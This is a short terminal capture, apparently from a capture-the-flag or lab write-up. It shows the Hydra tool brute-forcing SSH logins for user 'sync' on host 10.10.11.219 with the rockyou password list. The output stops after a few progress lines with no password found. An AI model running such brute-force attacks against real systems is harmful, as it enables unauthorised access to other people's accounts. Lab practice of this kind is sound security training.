 ┌──(moghees㉿kali)-[~]
└─$ hydra -l sync -P /usr/share/wordlists/rockyou.txt 10.10.11.219 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-11 00:07:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
^L[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking ssh://10.10.11.219:22/
[STATUS] 139.00 tries/min, 139 tries in 00:01h, 14344260 to do in 1719:57h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344063 to do in 2134:32h, 16 active